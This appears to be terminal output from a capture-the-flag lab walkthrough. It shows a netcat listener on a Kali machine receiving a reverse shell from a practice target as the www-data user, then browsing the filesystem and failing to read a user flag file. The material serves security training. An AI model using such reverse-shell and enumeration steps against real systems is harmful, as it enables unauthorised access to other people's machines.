 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.4] from (UNKNOWN) [10.129.138.138] 56160
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 05:50:14 up  3:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -l
total 92
drwxr-xr-x   2 root root  4096 Jul 26  2021 bin
drwxr-xr-x   3 root root  4096 Oct 11  2021 boot
drwxr-xr-x   2 root root  4096 Apr 23  2021 cdrom
drwxr-xr-x  17 root root  3900 Jan 21 02:40 dev
drwxr-xr-x  98 root root  4096 Jul 26  2021 etc
drwxr-xr-x   3 root root  4096 Mar  5  2020 home
lrwxrwxrwx   1 root root    34 Jul 26  2021 initrd.img -> boot/initrd.img-4.15.0-151-generic
lrwxrwxrwx   1 root root    34 Oct 11  2021 initrd.img.old -> boot/initrd.img-4.15.0-151-generic
drwxr-xr-x  21 root root  4096 Jul 26  2021 lib
drwxr-xr-x   2 root root  4096 Jul 26  2021 lib64
drwx------   2 root root 16384 Mar  5  2020 lost+found
drwxr-xr-x   2 root root  4096 Apr 23  2021 media
drwxr-xr-x   2 root root  4096 Aug  5  2019 mnt
drwxr-xr-x   2 root root  4096 Apr 23  2021 opt
dr-xr-xr-x 129 root root     0 Jan 21 02:40 proc
drwx------   7 root root  4096 Apr 23  2021 root
drwxr-xr-x  25 root root   880 Jan 21 02:40 run
drwxr-xr-x   2 root root 12288 Jul 26  2021 sbin
drwxr-xr-x   4 root root  4096 Apr 23  2021 snap
drwxr-xr-x   2 root root  4096 Apr 23  2021 srv
dr-xr-xr-x  13 root root     0 Jan 21 05:47 sys
drwxrwxrwt   2 root root  4096 Jan 21 02:40 tmp
drwxr-xr-x  11 root root  4096 Jul 26  2021 usr
drwxr-xr-x  14 root root  4096 Apr 23  2021 var
lrwxrwxrwx   1 root root    31 Jul 26  2021 vmlinuz -> boot/vmlinuz-4.15.0-151-generic
lrwxrwxrwx   1 root root    31 Oct 11  2021 vmlinuz.old -> boot/vmlinuz-4.15.0-151-generic
$ cd home
$ ls
mike
$ cd mike
$ ls
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$